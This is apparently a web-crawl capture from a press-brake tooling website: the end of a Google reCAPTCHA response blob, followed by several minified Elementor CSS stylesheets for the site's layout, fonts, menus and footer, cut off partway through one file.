T8OEw4PCq8KzwrJNw78ZH0jClybCvsKAw4nDrMOjHQB7eDgsEE/DiFLCjSzDiVRbwovCqFrCuTPCh8Kuw6QbwpQqKWJPHMOww7DDrz8XwonChAxzwrfDrU0bwoYRw49KwqpcwrjDu8OSfsOFwpNBQi5hw4PDoG/CosK/[base64]/Dr1fCsjA2DMK4K1nDp8K+wofCpjXDuHnCtsKhWE9xwq/ChD7Co2DCsDJUMMKEYMOWH07CvcKowobDqsO1O1LDgnJvLsKWDMKQwpkhw7rCt8OHb8K1wq7CrXDCulrCiTUXDsKgUA0Nw5TCgzJ+T8OhwpjDlVDDsQQ8w7NzwoUfAlfCjmzDpVTCpC/[base64]/ChsOnOg3Dp1HDuMKtMBXDk8Olw5XDowc9wpRAwqJ6MsKBJm15WDoyw5N1wpPDtiUREsOUCsK9KMKpw4vCvcKKHCTCocKpKsK+HcOqwrQ/[base64]/CiMOYw7kyYDbDmBBJwqQ/w7gREGnDhMOTw59FB2fCmMKBbibDl0MQw6LCmz3CqG7DnD4OwpvDlC7DiAp7NEZrw7HCkyLCq8KcdxRzZ8OoAlLCr8KwwrbCtBDCpsO1RC0Lw4RwwrVtCwDDtSfDvMObw44awrXCkRXChlskwrnDvlpFDHZjw5gnw4nCs8Obw7UVwoQfPsOzKUwcCyRmRE/DrcKhwqsZwqMrw5TDp8K0E8KmL8K/JkvDuHfDj8O9Xl5iD0UNwqd+HT3DjcKAe8OswrXDq3nCu8K9wrXDt8OWwrrDkSjChcKCfFLDhMK7woXDrsK/[base64]/cmTClMOuw5s5W8OaBMO3bsOdO8OKwoUcw5LCtgxYw7ljw4nCghBAw7rDrX0FwqDCt0lhBsONwq5Dw7/[base64]/[base64]/w5XDgh5+Lwx1d8Kgw4Mlw6LClMKIXMOjwr8bYMKwEcK9fVlrwrPDsgzDtsO8woPCgnnDg1bDqT42ZTwjRjMxWcKAwplrwpNQFRMnw4HCjjpsw6LCgV9Jwo8gI1TDl0MKw5/DlsKnw7BYT2LCl2fDtMK+FMKrwqXCnFwkIMKUwpbDgMKNJ0sLwojCrMO7bcOQwrDDvHnDlkMZC8KtwpHDisKyTsOHwo8Iw6gaEyjDtcO1NUE/[base64]/CvCrCnQQVwrzCg8KGHSlBw4vDoynCucKXG8Kxw4IawoFNwoswCsKhQMKpw7bDnMOPDxB3wovDp8KvwqZPc8O0w4nDjCHCqMOVwrkUw5zDncONwo/DoMKcw53DrsKEw4lTw5nCr8OhajodT8K7wpvDr8Otw5USFTspwq1jQ03Cnx/DpcOQw7bClMKtUMO7YQ7DlCkFwr8Nw5FzwpzCpSvDrsOBQTHDmkLDpMOhwrLDiR7CiG/Cr8O0wodqNhfCuEsfwqtiw58nw58GDMOtDR14w5TCrsKow6HCigzCjiLCvl/CgWzCgUdmd8KXXmkILcOfwrnDl3Rmw6XDuynCtsKSBsKmclPDqcKtwr/CogPCmEUrwpbCj15TZ2pdwqlNP8OqBMKXw5XChnzCoVLCrsKPeMK6Fx5UVkEAw4/Dj8OGwrDCiX0dTk7DvkUEBMOeKT1fWkTDugbDlX0XwoozwqIXSsKLw6dlwpoKwp9KVsOhQEwSGQrCnFHCrCg1RiA3VQfDq8Kpw7dkw6XDocO1w7hrwoPCpcKRDiF5wofCuhLDtyhobsO3c8KIwp3Dm8Kzwq/[base64]/XsK/wqheVgzCsHE5w54MeDAAwq8Lw4PDr8Kjwp7DtMKdw5olwrVxNEHDh8KiwonDqGLCuMOhQsKHw73Cl8KLRsKLMsOIeSvDs8KTG2nCncKNC8OddEPCksO6dMOCw5cIfcOYw4TDtGttwoRnaw9Hw4PCs2/DuMKawrjDhsKUTDF9wqbCjcOnwrbCkn7CkgNxwplVFsOEQsOTwpfCkcKqwqbCpn3CocO9U8KPesKRwoLDmzh3VXYoaMOXYcObIcKBw77Dn8Oxw60Nwr1ow5PCrVQxwpnClW3Ds1fCph7Ctm4tw53DusKsMMOHwp9nYUQHwp/Ck8KnHl/CozZ4woYcw650C8KcehF0Q8KyFlfDixolwpUwwpfDgMOZVMKZNMOUw7pww6vCgsKQTcKResKDY8KmKkQKwoDCi8OTMRnCnX7Du8OWRUJeKworXhnCnsOwZcKYwoIETcK/woRuRFnCngbDsGnCq1PCm8OUfi/CrcOsTsKJw48eZcKffSDCusKJazhiRMO/ImpKwpdbRMOObDLDosO6wrLCnkdrXMKaAxsiw7xMw5rCosOjJ8K2dMOEw6BYwrLDjsK+w6bDuV02OcO0wrV5wr7Dr3wpw4LDlifCs8KEwoMhwrTDmwfDumVgw4VRd8KLw6rDi2/DuMK9wq7Dp8OVwqggB8ODw5QnDcKxeMKRZMKyw7LDqwhsw4BGRn52D2YxEjXDv8K7cg7DvMO/OcOMwqPCmEHDp8OxS0w/OcK4HBkXZ8OuChnDrFEvKcKzwo/CncKJMgvDklTDvsOCw57CjMKpY8Kfw6nCpA/CnsKiw61/wr0pEw7DpT4awr8lwoZOPB5JwrrCl8KyKsOFUE/[base64]/DsWkvGgDDtiTDksKlwpNRw43Dq1NhwrHCoGk3w57DmWQBNcOea8K0LsK+wrwMw6rDosO3E2TCmRfDkmvClxzDslrDv1/CsRDCrsKFGcKNHsK4HsKGVnLCm2QDwp7Dh2okEl8RMx7DlT7CsCXChMOMUVhCw6dBwrBswoTDqsKfdxxKw77Ck8OlwqTDjsOKw67DmMO5dAPCrRkVVcKkwonCtR8TwrtRcU7CryZlw6DCksKIejTCnMKjZ8KCw4nDtwxKBcOGwr7Cvgt6LsOIw6RUw5Now4HDoQ/DjxMUE8ODw4shw7Ikw4YDZsK9F2nChcKFwoVNHcO2IMOddE3Dk8KCci8Ow4piw47CoMK+BSfCk8OFHsOjIsO5PsOsTMOja8Kcw4jCklZRwrcnJMOvEMKBwrwCw71NIcKgYsKkJsO6ccKHwrwXLzfDq13Dk8Ogw7rDj8OzZcO6w6LCtMKHwqNbdsK/dsK/w7YhwqNqw6lWwrJbworDr8Oyw7rDqkpjS8KffMKjw59iwo3CvMO6w7hFX2dxw7PDo2BZGhzDhkcODcKKw4MEwo3CizJJwrjDvgXDnMOTwrLDh8Ovw5LDusKfwpVSZMKHHSHCpMOmCsKud8Kgwo8Dw5TDnnB9wpvDoTEtw5nDmkohIw7ChhTCncKXw6bCtsOQw7l/T3J2wrbDv8KOIMKUwoVcw6LChsKww5vDs8Opa8Ogw5rCixoow608Ti8aw6QvBsOtXzpKw4w2wqDDrVQxw6DCnsKRFzQFUgXDlzLCssOTw5bCiMKIwrhFIE9NwpLDnCbCgMKUaXp9wpnCucOvw7webmcYw7/DnlfCjcKMwoo0QMKpHcKlwr7DqlTDl8OAwp9FwpQ+GMOrw7AcVsKcw7rCscK6wpTCr0rDgcKvwoN0wrRWwq8wYcKHw7JewqjCmDJ6GUzDkMOUw4U+RQcYw73DggvChcKtw7sZw6HDtxPDtQRIVEvDmlzDoWwwNF/DkzPDjcKQwojCncKQw6wEXcK6XsOvw5fDiy3CkVbCnD7DgRvDlH7CtcOrw6Y5wo1ywrd/[base64]/w5TCt8Kgw5V/bMOHfcK9wpEywrnDiAXDtMO0wqfDpMKFwppSY8O4w4AndsOWwoLDgMKRwoZpPMK5wqFXwoTCsmnCjsOGwr0LPcKcfzxGwr/CgcK8KMOnfVVNRMOow7Rrd8K6XMKlw6gTJRYTe8O2BMOIw41NUsOqa8O1w55ow4DDuDbCqMODw4/Ch0fCq8OnEx/DvcKMGsKSR8Klw67Di1lQAMKoworDq8KwFcOqw7wUw53CjCUfw4caacK3woTCisOQXcOgQ0LCvV4JaxpPTDvCq17CkMO3TVoFw73DtiNrwqDDgcK1w7XCpsORHVHCqgDDsxLDvU5TJsOFCRU8worCvMO7EMOHOWEVbsK/w6FJw5vDmcODfMKIWWnDgFfCh8K0NcO4L8K2w7Qpw4LCtR0gHcKTw45TwqlJwop5w7YNw7Qdwp/DrcKoCHbDqw5nWyfDkwzCgAxpfn8Ow5Bww7DDisKHwrogS8OvPmNyY8OQOMKMDsK7wqFswo0JWMOTGB01wpXCkcOfwrvDlx5vdlXCvg1/AcKnZm7Cn0HCr0jCp8KqYMOZw5DChsKLccK1\x22],null,[\x22conf\x22,null,\x226Ldr-_8SAAAAACpRpTV9-WHOYHn5WG6DSTNzuZAv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,562],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://pressbrake.tools:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222pymtqi+ju2f8K3EpYM7AG9Do1DVPnXZu0jHNI+bGuA\\u003d\x22,0,0,null,1,1762006208429,0,0,[254,46],null,[244,70,132,248],\x22RC-o2z1DVYFpHW_RA\x22,null,null,null,null,null,\x220dAFcWeA4RyyQWFbXj6YNpj_5r-7w-iASWZuhnNNCUviFbhTDqOzNxpCuUjWlfZArvdqwkOGyJISUh0R-iIknMabT5w6B5aMVRsA\x22,1762089008318]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_c22cd8927706dd827ec21d1d7a7ab12f.css?ver=1634667464
body_size: 1510
content:
.elementor-2420 .elementor-element.elementor-element-33a2b58 .elementor-heading-title{color:#0c0c0c;font-family:"TFICo",Sans-serif}.elementor-2420 .elementor-element.elementor-element-33a2b58>.elementor-widget-container{padding:15px 0 20px 23px;background-color:rgba(239,239,239,.58);border-style:solid;border-width:0 0 3px;border-color:#f9ae00}.elementor-2420 .elementor-element.elementor-element-5aef7da3{text-align:justify;font-family:"TFICo",Sans-serif;font-size:18px}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(36px/2)}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(36px/2)}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(36px/2);margin-left:calc(36px/2)}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-36px/2);margin-left:calc(-36px/2)}body.rtl .elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-36px/2)}body:not(.rtl) .elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-36px/2)}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-icon i{color:#61ce70;font-size:35px}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-icon svg{fill:#61ce70;width:35px}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-text{padding-left:7px}.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-item,.elementor-2420 .elementor-element.elementor-element-378c4335 .elementor-icon-list-item a{font-family:"TFICo",Sans-serif;font-size:29px;font-weight:200}.elementor-bc-flex-widget .elementor-2420 .elementor-element.elementor-element-46ef43dc.elementor-column .elementor-column-wrap{align-items:center}.elementor-2420 .elementor-element.elementor-element-46ef43dc.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2420 .elementor-element.elementor-element-10f5c85e img{width:100%;max-width:100%;opacity:.99}.elementor-2420 .elementor-element.elementor-element-10f5c85e>.elementor-widget-container{background-color:rgba(239,239,239,.58)}.elementor-2420 .elementor-element.elementor-element-13f6ff0b:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap,.elementor-2420 .elementor-element.elementor-element-13f6ff0b>.elementor-column-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#8c8c8c}.elementor-2420 .elementor-element.elementor-element-13f6ff0b>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:33px}.elementor-2420 .elementor-element.elementor-element-13f6ff0b>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2420 .elementor-element.elementor-element-1665148e .elementor-heading-title{color:#fff;font-family:"TFICo",Sans-serif}.elementor-2420 .elementor-element.elementor-element-1665148e>.elementor-widget-container{margin:10px 0 0;padding:0 0 0 11px;border-style:solid;border-width:0 0 0 7px;border-color:#f9ae00}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group{padding-right:calc(0px/2);padding-left:calc(0px/2);margin-bottom:0}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-form-fields-wrapper{margin-left:calc(0px/2);margin-right:calc(0px/2);margin-bottom:0}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group>label,.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-subgroup label{color:#686868}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group>label{font-size:44px;font-weight:200}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-type-html{padding-bottom:0}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group .elementor-field{color:#0c0c0c}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group .elementor-field,.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-subgroup label{font-family:"TFICo",Sans-serif;font-size:18px;line-height:2.2em;letter-spacing:-.9px}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#bcbcbc;border-color:#898989;border-width:0 1px 0 0;border-radius:0}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group .elementor-select-wrapper select{background-color:#bcbcbc;border-color:#898989;border-width:0 1px 0 0;border-radius:0}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-field-group .elementor-select-wrapper:before{color:#898989}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-button{line-height:1.9em;letter-spacing:-1.5px;border-radius:0;padding:0}.elementor-2420 .elementor-element.elementor-element-7478e662 .e-form__buttons__wrapper__button-next{color:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-button[type=submit]{color:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-button[type=submit] svg *{fill:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-button[type=submit]:hover{color:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662 .elementor-button[type=submit]:hover svg *{fill:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-2420 .elementor-element.elementor-element-7478e662{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-2420 .elementor-element.elementor-element-7478e662>.elementor-widget-container{margin:0 0 18px;padding:13px;background-color:#c6c6c6;border-style:dotted;border-width:1px}.elementor-2420 .elementor-element.elementor-element-7c3b661c{margin-top:0;margin-bottom:0;padding:-1px}.elementor-bc-flex-widget .elementor-2420 .elementor-element.elementor-element-71c62ac1.elementor-column .elementor-column-wrap{align-items:center}.elementor-2420 .elementor-element.elementor-element-71c62ac1.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2420 .elementor-element.elementor-element-7a9e3285{padding:0 17px 0 16px}.elementor-2420 .elementor-element.elementor-element-10af0d42 .elementor-spacer-inner{height:65px}.elementor-2420 .elementor-element.elementor-element-2bfcb1f3 .elementor-heading-title{color:#0c0c0c;font-family:"TFICo",Sans-serif;font-size:25px}.elementor-2420 .elementor-element.elementor-element-2bfcb1f3>.elementor-widget-container{padding:15px 0 13px 23px;background-color:rgba(239,239,239,.58);border-style:solid;border-width:0 0 2px;border-color:#f9ae00}.elementor-2420 .elementor-element.elementor-element-2b53026a{text-align:justify;font-family:"TFICo",Sans-serif;font-size:18px}.elementor-bc-flex-widget .elementor-2420 .elementor-element.elementor-element-2c0fe0bd.elementor-column .elementor-column-wrap{align-items:center}.elementor-2420 .elementor-element.elementor-element-2c0fe0bd.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2420 .elementor-element.elementor-element-2c0fe0bd>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-2420 .elementor-element.elementor-element-22d1db86:not(.elementor-motion-effects-element-type-background),.elementor-2420 .elementor-element.elementor-element-22d1db86>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#565656}.elementor-2420 .elementor-element.elementor-element-22d1db86{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:14px 0 17px}.elementor-2420 .elementor-element.elementor-element-22d1db86>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2420 .elementor-element.elementor-element-108d0e5e{text-align:center}.elementor-2420 .elementor-element.elementor-element-108d0e5e .elementor-heading-title{color:#fff;font-family:"TFICo",Sans-serif;text-shadow:4px 3px 9px rgba(0,0,0,.52)}@media(min-width:768px){.elementor-2420 .elementor-element.elementor-element-66ccc9aa{width:65.743%}.elementor-2420 .elementor-element.elementor-element-46ef43dc{width:34.257%}.elementor-2420 .elementor-element.elementor-element-a744c25{width:30.524%}.elementor-2420 .elementor-element.elementor-element-13f6ff0b{width:69.476%}.elementor-2420 .elementor-element.elementor-element-78ad0d10{width:22.673%}.elementor-2420 .elementor-element.elementor-element-2c0fe0bd{width:29.307%}.elementor-2420 .elementor-element.elementor-element-14c8792{width:48.016%}}.elementor-g-recaptcha{margin-bottom:30px !important;height:100px;!important}@font-face{font-family:'TFICo';font-style:normal;font-weight:400;font-display:auto;src:url('http://pressbrake.tools/wp-content/uploads/2018/05/MyriadPro-Regular.woff') format('woff')}@font-face{font-family:'TFICo';font-style:normal;font-weight:200;font-display:auto;src:url('http://pressbrake.tools/wp-content/uploads/2018/05/myriad-set-pro_thin.ttf') format('truetype')}@font-face{font-family:'TFICo';font-style:normal;font-weight:100;font-display:auto;src:url('http://pressbrake.tools/wp-content/uploads/2018/05/myriad-set-pro_ultralight.ttf') format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_4e071fa670c9c37dbd3f1ea01b7dce78.css?ver=1720678686
body_size: 665
content:
.elementor-2736 .elementor-element.elementor-element-14d640cf>.elementor-container{min-height:125px}.elementor-2736 .elementor-element.elementor-element-14d640cf:not(.elementor-motion-effects-element-type-background),.elementor-2736 .elementor-element.elementor-element-14d640cf>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2736 .elementor-element.elementor-element-14d640cf{border-style:solid;border-width:0;border-color:#e7e7e7;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 5%}.elementor-2736 .elementor-element.elementor-element-14d640cf>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-2736 .elementor-element.elementor-element-62d7fd59.elementor-column .elementor-column-wrap{align-items:center}.elementor-2736 .elementor-element.elementor-element-62d7fd59.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2736 .elementor-element.elementor-element-62d7fd59>.elementor-element-populated{padding:0}.elementor-2736 .elementor-element.elementor-element-1f98d8bb{text-align:left}.elementor-bc-flex-widget .elementor-2736 .elementor-element.elementor-element-295fc9cb.elementor-column .elementor-column-wrap{align-items:center}.elementor-2736 .elementor-element.elementor-element-295fc9cb.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2736 .elementor-element.elementor-element-295fc9cb>.elementor-element-populated{padding:0}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-menu-toggle{margin-left:auto;background-color:#fff;font-size:20px}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu .elementor-item{font-family:"Montserrat",Sans-serif;font-size:16px;font-weight:300}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item{color:#000;padding-left:20px;padding-right:20px}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item:hover,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item.highlighted,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item:focus{color:#000}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9e9e9e}body:not(.rtl) .elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child){margin-right:5px}body.rtl .elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child){margin-left:5px}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:5px}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-menu-toggle{color:#000}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown{background-color:#fff}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a:hover,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.highlighted,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-menu-toggle:hover{color:#9e9e9e}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a:hover,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.highlighted{background-color:#fff}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a.elementor-item-active{color:#9e9e9e}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#e0e0e0;border-bottom-width:1px}.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle{color:#000}.elementor-2736 .elementor-element.elementor-element-7adddf div.elementor-menu-toggle:hover{color:#000}@media(min-width:768px){.elementor-2736 .elementor-element.elementor-element-62d7fd59{width:23.468%}.elementor-2736 .elementor-element.elementor-element-295fc9cb{width:76.532%}}@media(max-width:1024px){.elementor-2736 .elementor-element.elementor-element-14d640cf{border-width:0}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu .elementor-item{font-size:14px}body:not(.rtl) .elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child){margin-right:0}body.rtl .elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child){margin-left:0}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}}@media(max-width:767px){.elementor-2736 .elementor-element.elementor-element-14d640cf{border-width:0 0 1px}.elementor-2736 .elementor-element.elementor-element-62d7fd59{width:55%}.elementor-2736 .elementor-element.elementor-element-295fc9cb{width:35%}.elementor-2736 .elementor-element.elementor-element-7adddf .elementor-nav-menu--dropdown a{padding-top:22px;padding-bottom:22px}}

--- FILE ---
content_type: text/css
request_url: https://pressbrake.tools/wp-content/cache/autoptimize/css/autoptimize_single_ac0b0cbcff3a90fe17979eefc6a41486.css?ver=1721745607
body_size: 757
content:
.elementor-3691 .elementor-element.elementor-element-d8c91e6:not(.elementor-motion-effects-element-type-background),.elementor-3691 .elementor-element.elementor-element-d8c91e6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1c1d1e}.elementor-3691 .elementor-element.elementor-element-d8c91e6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0}.elementor-3691 .elementor-element.elementor-element-d8c91e6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3691 .elementor-element.elementor-element-f25b9b8{text-align:left}.elementor-3691 .elementor-element.elementor-element-eac1a59 .elementor-heading-title{color:#fff;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-icon i{color:#fff;font-size:14px}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-icon svg{fill:#fff;width:14px}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-text{color:#cbcbcb;padding-left:0}.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-item,.elementor-3691 .elementor-element.elementor-element-0f3ccaf .elementor-icon-list-item a{font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:400}.elementor-3691 .elementor-element.elementor-element-d9a2043 .elementor-heading-title{color:#fff;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-icon i{color:#fff;font-size:14px}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-icon svg{fill:#fff;width:14px}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-text{color:#cbcbcb}.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-item,.elementor-3691 .elementor-element.elementor-element-984976f .elementor-icon-list-item a{font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:400}.elementor-3691 .elementor-element.elementor-element-3e4bfd2 .elementor-heading-title{color:#fff;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600}.elementor-3691 .elementor-element.elementor-element-e1e8377 .elementor-heading-title{color:#fff;font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:600}.elementor-3691 .elementor-element.elementor-element-bdc65e0{text-align:left;color:#b0b0b0;font-family:"Roboto",Sans-serif;font-size:.7em;font-weight:300}.elementor-3691 .elementor-element.elementor-element-de75cfc .elementor-heading-title{color:#fff;font-family:"Roboto",Sans-serif;font-size:.8em;font-weight:600}.elementor-3691 .elementor-element.elementor-element-d285f44{text-align:left;color:#b0b0b0;font-family:"Roboto",Sans-serif;font-size:.6em;font-weight:300}.elementor-3691 .elementor-element.elementor-element-49ee82ce>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3691 .elementor-element.elementor-element-49ee82ce:not(.elementor-motion-effects-element-type-background),.elementor-3691 .elementor-element.elementor-element-49ee82ce>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#1c1d1e}.elementor-3691 .elementor-element.elementor-element-49ee82ce{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px 0 10px}.elementor-3691 .elementor-element.elementor-element-49ee82ce>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-3691 .elementor-element.elementor-element-6221ca63{font-family:"Open Sans",Sans-serif;font-size:.5em;font-weight:400}.elementor-3691 .elementor-element.elementor-element-6221ca63>.elementor-widget-container{padding:15px 0 0}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-repeater-item-c5f901b.elementor-social-icon{background-color:#FFFFFF00}.elementor-3691 .elementor-element.elementor-element-5d5614ac .elementor-repeater-item-040945b.elementor-social-icon{background-color:#02010100}.elementor-3691 